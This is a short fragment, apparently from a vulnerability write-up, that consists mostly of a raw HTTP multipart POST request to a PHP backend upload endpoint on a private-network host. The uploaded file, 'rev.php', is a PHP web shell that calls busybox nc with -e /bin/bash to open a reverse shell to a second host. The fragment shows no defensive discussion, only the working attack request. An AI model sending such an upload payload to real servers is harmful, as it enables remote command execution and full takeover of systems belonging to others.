 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 POST /backend-api/file.php HTTP/1.1 Host : 192.168.2.24User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101 Firefox/145.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brConnection : keep-aliveReferer : http://192.168.2.24/backend-api/Cookie : PHPSESSID=glpbe525b95iu26pc1hal761j8Upgrade-Insecure-Requests : 1Priority : u=0, iContent-Type : multipart/form-data; boundary=----WebKitFormBoundaryABC123Content-Length : 233------WebKitFormBoundaryABC123 Content-Disposition: form-data; name="file" ; filename="rev.php" Content-Type: text/plain <?php exec ("busybox nc 192.168.2.4 4444 -e /bin/bash" ); ?> ------WebKitFormBoundaryABC123--